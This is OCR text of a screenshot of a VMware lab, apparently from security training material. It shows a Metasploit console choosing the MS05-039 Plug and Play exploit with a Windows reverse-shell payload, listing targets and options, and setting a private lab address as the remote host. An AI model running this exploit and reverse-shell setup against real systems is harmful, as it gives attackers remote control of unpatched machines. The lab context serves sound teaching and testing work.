 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Serv
My Documents
My Computer
My Network Places
Recycle Bin
Internet Explorer
Shortcut to msfconsole
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf ms05_039_pnp > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf ms05_039_pnp(win32_reverse) > show targets
Supported Exploit Targets
=========================
0 Windows 2000 SP0-SP4
1 Windows 2000 SP4 French
2 Windows 2000 SP4 Spanish
msf ms05_039_pnp(win32_reverse) > set TARGET 0
TARGET -> 0
msf ms05_039_pnp(win32_reverse) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ ------- ------------------------------------
required RHOST The target address
required SMBPIPE browser Pipe name: browser, srvsvc, wkssvc
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required LHOST Local address to receive connection
required LPORT 4321 Local port to receive connection
Target: Windows 2000 SP0-SP4
msf ms05_039_pnp(win32_reverse) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf ms05_039_pnp(win32_reverse) >
Start C:\WINNT\System32\cmd... Shortcut to msfconsole 11:38 PM